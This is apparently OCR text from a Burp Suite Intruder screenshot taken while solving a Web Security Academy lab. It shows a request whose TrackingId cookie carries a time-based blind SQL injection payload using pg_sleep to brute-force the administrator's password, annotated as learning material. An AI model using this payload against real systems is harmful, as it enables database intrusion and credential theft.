 Positions Payloads Resource pool Settings
1
Choose an attack type
For using two payloads
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
2
Add §
Target: https://0aa7002b04a7c65b80fed594007f006f.web-security-academy.net
Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0aa7002b04a7c65b80fed594007f006f.web-security-academy.net
3 Cookie: TrackingId=YZQOXdJX3jlczlwy' || (SELECT CASE WHEN (username='administrator' and SUBSTRING(password, 1, 1)='a')
THEN pg_sleep(10) ELSE pg_sleep(-1) END FROM users)--; session=z5kr4vIWjtgw4onJemzGsyjK7oruy2pJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
These are two positions that we set
first is for password length, second is
for brute-forcing purpose
6 Accept-Language: en-US,en;q=0.5